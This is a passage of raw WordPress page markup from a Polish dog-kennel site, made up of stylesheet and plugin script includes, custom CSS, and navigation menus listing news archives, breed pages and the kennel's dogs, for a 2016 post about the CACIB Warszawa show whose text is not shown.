<link rel='stylesheet' id='worldblog-dynamic-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=044cabbee2&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /></noscript><script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.3' id='wpbm-owl-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.3' id='wpbm-owl-script-1-js'></script>
<script type='text/javascript' id='wpbm-frontend-script-js-extra'>
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"7204c747ed"};
var wpbm_frontend_js_params = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"7204c747ed"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.3' id='wpbm-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"fa582d87b0","ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"http:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"fa582d87b0","ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"http:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=890931604' id='fuse-social-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/js/sticky-social-media-icons-public.js?ver=1.5' id='sticky-social-media-icons-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3' id='lvca-accordion-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3' id='lvca-slick-carousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3' id='lvca-stats-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3' id='lvca-odometers-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3' id='lvca-piecharts-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3' id='lvca-post-carousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3' id='lvca-spacer-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3' id='lvca-services-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3' id='lvca-stats-bar-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3' id='lvca-tabs-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3' id='lvca-flexslider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3' id='lvca-testimonials-slider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3' id='lvca-isotope-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3' id='lvca-imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3' id='lvca-portfolio-js'></script>
<link rel="https://api.w.org/" href="http://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://pepperoniteam.pl/wp-json/wp/v2/posts/5833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/" />
<link rel='shortlink' href='http://pepperoniteam.pl/?p=5833' />
<link rel="alternate" type="application/json+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2016%2F07%2F09%2Fcacib-warszawa-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2016%2F07%2F09%2Fcacib-warszawa-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="alternate" hreflang="pl-PL" href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/"/>
<link rel="alternate" hreflang="en-GB" href="http://pepperoniteam.pl/en/2016/07/09/cacib-warszawa-3/"/>
<link rel="alternate" hreflang="pl" href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/"/>
<link rel="alternate" hreflang="en" href="http://pepperoniteam.pl/en/2016/07/09/cacib-warszawa-3/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu > .menu-item > a{padding-right:17px;}
</style> <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-5833 single-format-standard non-logged-in translatepress-pl_PL worldblog-boxed worldblog-style-default worldblog-layout-default worldblog-content-posts-padding wpb-js-composer js-comp-ver-5.3 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap worldblog-menu-left worldblog-menu-style3">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/11/tło6.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
							 
							
								<div class="worldblog-menu col-sm-12">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="http://pepperoniteam.pl/en/2016/07/09/cacib-warszawa-3/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
							
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
